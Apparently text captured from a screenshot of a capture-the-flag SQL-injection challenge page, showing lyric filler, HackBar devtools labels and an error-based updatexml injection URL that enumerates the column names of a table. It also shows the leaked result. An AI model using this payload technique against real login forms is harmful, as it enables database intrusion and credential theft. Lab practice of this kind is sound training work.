 GO TO WORK, GET MARRIED
Error!
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
XPATH syntax error: '~id,username,password'
AND REPEAT AFTER ME
I AM FREE
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://7584397f-0dde-4ac9-bf36-f1d652b14536.node5.buuoj.cn:81/check.php?username=1&password=1'or(updatexml(0,concat(0x7e,
(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1'))),0))%23